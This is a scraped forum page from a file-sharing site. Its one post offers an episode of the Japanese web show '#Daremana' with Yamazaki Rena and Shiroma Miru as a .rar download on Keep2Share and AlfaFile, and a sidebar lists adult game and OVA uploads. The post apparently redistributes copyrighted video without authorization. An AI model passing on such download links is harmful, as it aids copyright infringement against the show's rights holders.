	



	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

						
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>



						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	


							
	

		
			
		

		
	


							
	

							
	

							
	
		
	
		
			

			<div class="p-body-header "
style=" ">
			

				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													<h1 class="p-title-value">【Webstream】230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki R...
	
	
	

</h1>
												
											
										</div>
									

									
										<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/tokyo.108595/" class="username  u-concealed" dir="auto" data-user-id="108595" data-xf-init="member-tooltip">tokyo</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2023-03-20T18:46:03+0900" data-time="1679305563" data-date-string="Mar 20, 2023" data-time-string="6:46 PM" title="Mar 20, 2023 at 6:46 PM">Mar 20, 2023</time></a>
		</li>


		
			<li>
				

	

	<dl class="tagList tagList--thread-1292947 ">
		<dt>
			
				
		<i class="fa--xf far fa-tags" aria-hidden="true" title="Tags"></i>
		<span class="u-srOnly">Tags</span>
	
			
		</dt>
		<dd>
			<span class="js-tagList">
				
					
						<a href="/tags/2023/" class="tagItem tagItem--tag_2023" dir="auto">
							2023
						</a>
					
						<a href="/tags/720p/" class="tagItem tagItem--tag_720p" dir="auto">
							720p
						</a>
					
						<a href="/tags/webstream/" class="tagItem tagItem--tag_webstream" dir="auto">
							webstream
						</a>
					
						<a href="/tags/46/" class="tagItem tagItem--tag_46" dir="auto">
							乃木坂46
						</a>
					
						<a href="/tags/kanibitakattakoto/" class="tagItem tagItem--tag_kanibitakattakoto" dir="auto">
							誰かに学びたかったこと
						</a>
					
				
			</span>
		</dd>
	</dl>


			</li>
		
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	

										
	

										















	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	
		
	
	
	


	






	



	
	










	



	

	

		
	










	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		



	




	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1292947"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="tokyo"
			 data-content="post-6292887"
			 id="js-post-6292887"
			>

			

		<span class="u-anchorTarget" id="post-6292887"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section  class="message-user userExtra--expand">
		
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/tokyo.108595/" class="avatar avatar--l" data-user-id="108595" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/l/108/108595.jpg?1691167365"  alt="tokyo" class="avatar-u108595-l" width="192" height="192" loading="lazy" /> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/tokyo.108595/" class="username " dir="auto" data-user-id="108595" data-xf-init="member-tooltip"><span class="username--style48">tokyo</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">Elite Member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--uploader message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Uploader</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Mar 19, 2015</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>48,366</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>52</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/post-6292887" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-03-20T18:46:03+0900" data-time="1679305563" data-date-string="Mar 20, 2023" data-time-string="6:46 PM" title="Mar 20, 2023 at 6:46 PM" itemprop="datePublished">Mar 20, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/post-6292887"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6292887/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/%E3%80%90webstream%E3%80%91230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947/post-6292887" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6292887"
		 data-lb-caption-desc="tokyo &middot; Mar 20, 2023 at 6:46 PM">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					
	

		
			
		

		
	

<div class="bbWrapper"><div style="text-align: center"><br />
<script class="js-extraPhrases" type="application/json">
			{
				"lightbox_close": "Close",
				"lightbox_next": "Next",
				"lightbox_previous": "Previous",
				"lightbox_error": "The requested content cannot be loaded. Please try again later.",
				"lightbox_start_slideshow": "Start slideshow",
				"lightbox_stop_slideshow": "Stop slideshow",
				"lightbox_full_screen": "Full screen",
				"lightbox_thumbnails": "Thumbnails",
				"lightbox_download": "Download",
				"lightbox_share": "Share",
				"lightbox_zoom": "Zoom",
				"lightbox_new_window": "New window",
				"lightbox_toggle_sidebar": "Toggle sidebar"
			}
			</script>
		
		
	


	<div class="bbImageWrapper  js-lbImage" title="2tGj4jC.jpg"
		data-src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fi.%2A%2A%2A%2A%2A%2A%2A%2A%2A%2A%2F2tGj4jC.jpg&amp;hash=29c7b9cde3a7e7616dbf478f315db962" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		<img src="https://p.anime-sharing.com/proxy.php?image=https%3A%2F%2Fi.%2A%2A%2A%2A%2A%2A%2A%2A%2A%2A%2F2tGj4jC.jpg&amp;hash=29c7b9cde3a7e7616dbf478f315db962"
			data-url="https://i.**********/2tGj4jC.jpg"
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="2tGj4jC.jpg"
			title=""
			width="" height="" loading="lazy" />
	</div><br />
<br />
230316 ⼭崎怜奈の#ダレマナ ～誰かに学びたかったこと～ Episode 12 - ⼭崎怜奈（元乃木坂46）＆　白間美瑠（元NMB48）<br />
<b>230316 Yamazaki Rena no #Daremana Dareka ni Hanashitakatta Koto Episode 12 (Yamazaki Rena &amp; Shiroma Miru).mp4</b><br />
<b>Size:</b> 394.06 MB | <b>Duration:</b> N/A | <b>Video:</b> N/AxN/A, <b>Bit rate:</b> N/A, N/A | <b>Audio:</b> N/A, N/A<br />
<br />
Download From Keep2Share<br />
<a href="https://k2s.cc/file/933642ea0bf3e/230316.Yamazaki.Rena.rar" target="_blank" class="link link--external" rel="nofollow ugc noopener">230316.Yamazaki.Rena.rar</a><br />
Download From AlfaFile<br />
<a href="https://alfafile.net/file/8KRsn/230316.Yamazaki.Rena.rar" target="_blank" class="link link--external" rel="nofollow ugc noopener">230316.Yamazaki.Rena.rar</a><br />
<br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Yamazaki Rena share about what she want to know and learn in her daily life and challenges herself on projects.
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />&#8203;</div></div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	





			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	



	




	

</div>


	

		
			
		

		
	















	
	
		
		
			
			<script class="js-extraPhrases" type="application/json">
					{
						"ua_x_was_last_seen": "{username} was last seen: {date}"
					}
			</script>
		
		<div class="block">
			<div id="uaThreadViewContainer" class="block-container">
				<h3 class="block-minorHeader">Users who are viewing this thread</h3>
				<div class="block-body">
					<div class="block-row block-row--minor">
						
							<ul class="listInline listInline--comma listInline--selfInline">
								
							</ul>
							
						
					</div>
				</div>
				<div class="block-footer">
					<span class="block-footer-counter">Total:&nbsp;2 (members:&nbsp;0, guests:&nbsp;2)</span>
				</div>
			</div>
		</div>
	



<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







	








										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
	

		
			
		

		
	


									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
	

		
			
		

		
	


					
	

					
						<div class="block siropuRecentPosts" data-xf-init="" data-type="thread" data-href="/inline-mod/">
	<div class="block-container">
		<h3 class="block-minorHeader">
			Recent posts
			
		</h3>
		
		<div class="block-body">
			
				
	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1839188" data-author="ramori">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ramori.6400/" class="avatar avatar--s" data-user-id="6400" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/6/6400.jpg?1691167234" srcset="https://www.jsdelivr.top/data/avatars/m/6/6400.jpg?1691167234 2x" alt="ramori" class="avatar-u6400-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/251219-mango-party-%E5%A4%A7%E9%A3%9F%E3%81%84%E6%80%AA%E7%8D%A3%E5%A7%AB-%E6%83%91%E6%98%9F%E3%81%AE%E3%82%B0%E3%83%AB%E3%83%A1%E6%97%85-rj01497069.1839188/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/251219-mango-party-%E5%A4%A7%E9%A3%9F%E3%81%84%E6%80%AA%E7%8D%A3%E5%A7%AB-%E6%83%91%E6%98%9F%E3%81%AE%E3%82%B0%E3%83%AB%E3%83%A1%E6%97%85-rj01497069.1839188/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/251219-mango-party-%E5%A4%A7%E9%A3%9F%E3%81%84%E6%80%AA%E7%8D%A3%E5%A7%AB-%E6%83%91%E6%98%9F%E3%81%AE%E3%82%B0%E3%83%AB%E3%83%A1%E6%97%85-rj01497069.1839188/preview" target="_parent">[251219][Mango Party] 大食い怪獣姫:惑星のグルメ旅 [RJ01497069]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip"><span class="username--style19">ramori</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/251219-mango-party-%E5%A4%A7%E9%A3%9F%E3%81%84%E6%80%AA%E7%8D%A3%E5%A7%AB-%E6%83%91%E6%98%9F%E3%81%AE%E3%82%B0%E3%83%AB%E3%83%A1%E6%97%85-rj01497069.1839188/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-20T11:32:51+0900" data-time="1766197971" data-date-string="Dec 20, 2025" data-time-string="11:32 AM" title="Dec 20, 2025 at 11:32 AM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip"><span class="username--style19">ramori</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1839187" data-author="ramori">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ramori.6400/" class="avatar avatar--s" data-user-id="6400" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/6/6400.jpg?1691167234" srcset="https://www.jsdelivr.top/data/avatars/m/6/6400.jpg?1691167234 2x" alt="ramori" class="avatar-u6400-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/251219-%E3%83%A9%E3%82%A4%E3%83%84%E3%82%AD%E3%83%A3%E3%83%A1%E3%83%A9%E3%82%A2%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3-m%E7%94%B7%E3%81%84%E3%81%98%E3%82%81%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95-rj01518150.1839187/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/251219-%E3%83%A9%E3%82%A4%E3%83%84%E3%82%AD%E3%83%A3%E3%83%A1%E3%83%A9%E3%82%A2%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3-m%E7%94%B7%E3%81%84%E3%81%98%E3%82%81%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95-rj01518150.1839187/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/251219-%E3%83%A9%E3%82%A4%E3%83%84%E3%82%AD%E3%83%A3%E3%83%A1%E3%83%A9%E3%82%A2%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3-m%E7%94%B7%E3%81%84%E3%81%98%E3%82%81%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95-rj01518150.1839187/preview" target="_parent">[251219][ライツキャメラアクション] M男いじめスクールライフ [RJ01518150]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip"><span class="username--style19">ramori</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/251219-%E3%83%A9%E3%82%A4%E3%83%84%E3%82%AD%E3%83%A3%E3%83%A1%E3%83%A9%E3%82%A2%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3-m%E7%94%B7%E3%81%84%E3%81%98%E3%82%81%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95-rj01518150.1839187/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-20T11:30:48+0900" data-time="1766197848" data-date-string="Dec 20, 2025" data-time-string="11:30 AM" title="Dec 20, 2025 at 11:30 AM">2 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip"><span class="username--style19">ramori</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1839186" data-author="zhonyk">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/zhonyk.100036/" class="avatar avatar--s" data-user-id="100036" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/100/100036.jpg?1742763096" srcset="https://www.jsdelivr.top/data/avatars/m/100/100036.jpg?1742763096 2x" alt="zhonyk" class="avatar-u100036-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/251111-fengyunmomo-girls%E2%80%99-frontline%EF%BC%9Aclukay.1839186/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/251111-fengyunmomo-girls%E2%80%99-frontline%EF%BC%9Aclukay.1839186/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/251111-fengyunmomo-girls%E2%80%99-frontline%EF%BC%9Aclukay.1839186/preview" target="_parent">[251111][Fengyunmomo] Girls’ Frontline：Clukay</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-ovas.36/" target="_parent">Hentai OVAs</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/251111-fengyunmomo-girls%E2%80%99-frontline%EF%BC%9Aclukay.1839186/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-20T11:30:36+0900" data-time="1766197836" data-date-string="Dec 20, 2025" data-time-string="11:30 AM" title="Dec 20, 2025 at 11:30 AM">3 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip"><span class="username--style48">zhonyk</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1665706" data-author="Shine">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/shine.1808/" class="avatar avatar--s" data-user-id="1808" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/1/1808.jpg?1691898181" srcset="https://www.jsdelivr.top/data/avatars/m/1/1808.jpg?1691898181 2x" alt="Shine" class="avatar-u1808-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%9C%A8shine%E2%9C%A8-250412-%E3%82%A6%E3%83%BC-%E3%82%B7%E3%83%8B%E3%82%B7%E3%82%B9%E3%82%BF2-sinisistar2-ver25-10-08-rj01169914.1665706/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%9C%A8shine%E2%9C%A8-250412-%E3%82%A6%E3%83%BC-%E3%82%B7%E3%83%8B%E3%82%B7%E3%82%B9%E3%82%BF2-sinisistar2-ver25-10-08-rj01169914.1665706/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%9C%A8shine%E2%9C%A8-250412-%E3%82%A6%E3%83%BC-%E3%82%B7%E3%83%8B%E3%82%B7%E3%82%B9%E3%82%BF2-sinisistar2-ver25-10-08-rj01169914.1665706/preview" target="_parent">✨Shine✨[250412][ウー] シニシスタ2 SiNiSistar2 (Ver25.10.08) [RJ01169914]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%9C%A8shine%E2%9C%A8-250412-%E3%82%A6%E3%83%BC-%E3%82%B7%E3%83%8B%E3%82%B7%E3%82%B9%E3%82%BF2-sinisistar2-ver25-10-08-rj01169914.1665706/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-20T11:29:01+0900" data-time="1766197741" data-date-string="Dec 20, 2025" data-time-string="11:29 AM" title="Dec 20, 2025 at 11:29 AM">4 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/sharky.368084/" class="username " dir="auto" data-user-id="368084" data-xf-init="member-tooltip">Sharky</a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1839185" data-author="ramori">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ramori.6400/" class="avatar avatar--s" data-user-id="6400" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/6/6400.jpg?1691167234" srcset="https://www.jsdelivr.top/data/avatars/m/6/6400.jpg?1691167234 2x" alt="ramori" class="avatar-u6400-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/251219-%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E3%81%B7%E3%81%A1%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E6%A5%B5%E7%85%8C%E6%88%A6%E5%A7%AB%E3%83%9F%E3%82%B9%E3%83%88%E3%83%AB%E3%83%86%E3%82%A3%E3%82%A22-%E9%BB%92%E3%81%AE%E5%A5%B3%E7%8E%8B%E3%81%A8%E9%80%86%E8%A5%B2%E3%81%AE%E6%B7%AB%E7%8D%84-rj01525197.1839185/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/251219-%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E3%81%B7%E3%81%A1%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E6%A5%B5%E7%85%8C%E6%88%A6%E5%A7%AB%E3%83%9F%E3%82%B9%E3%83%88%E3%83%AB%E3%83%86%E3%82%A3%E3%82%A22-%E9%BB%92%E3%81%AE%E5%A5%B3%E7%8E%8B%E3%81%A8%E9%80%86%E8%A5%B2%E3%81%AE%E6%B7%AB%E7%8D%84-rj01525197.1839185/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/251219-%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E3%81%B7%E3%81%A1%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E6%A5%B5%E7%85%8C%E6%88%A6%E5%A7%AB%E3%83%9F%E3%82%B9%E3%83%88%E3%83%AB%E3%83%86%E3%82%A3%E3%82%A22-%E9%BB%92%E3%81%AE%E5%A5%B3%E7%8E%8B%E3%81%A8%E9%80%86%E8%A5%B2%E3%81%AE%E6%B7%AB%E7%8D%84-rj01525197.1839185/preview" target="_parent">[251219][ミルフィーユ/ぷちミルフィーユ] 極煌戦姫ミストルティア2 黒の女王と逆襲の淫獄 [RJ01525197]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip"><span class="username--style19">ramori</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
